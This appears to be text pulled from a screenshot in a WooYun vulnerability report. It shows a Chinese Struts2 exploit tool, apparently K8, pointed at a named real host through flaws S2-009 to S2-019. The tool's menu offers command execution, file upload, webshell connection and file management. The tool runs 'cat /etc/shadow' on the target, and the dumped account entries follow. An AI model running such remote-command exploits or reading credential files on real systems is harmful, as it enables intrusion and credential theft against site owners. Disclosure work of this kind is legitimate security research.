 目标: http://graph.baifendian.com/graph/userUrl/status.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-0
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: cat /etc/shadow 执行 保存结果 清空结果
★K8cmd-> cat /etc/shadow
root:
bin:*:15449:0:99999:7:::
daemon:*:15449:0:99999:7:::
adm:*:15449:0:99999:7:::
lp:*:15449:0:99999:7:::
sync:*:15449:0:99999:7:::
shutdown:*:15449:0:99999:7:::
halt:*:15449:0:99999:7:::
mail:*:15449:0:99999:7:::
news:*:15449:0:99999:7:::
uucp:*:15449:0:99999:7:::
operator:*:15449:0:99999:7:::
games:*:15449:0:99999:7:::
gopher:*:15449:0:99999:7:::
ftp:*:15449:0:99999:7:::
nobody:*:15449:0:99999:7:::
nscd:!!:15449:0:99999:7:::
vcsa:!!:15449:0:99999:7:::
www.wooyun.org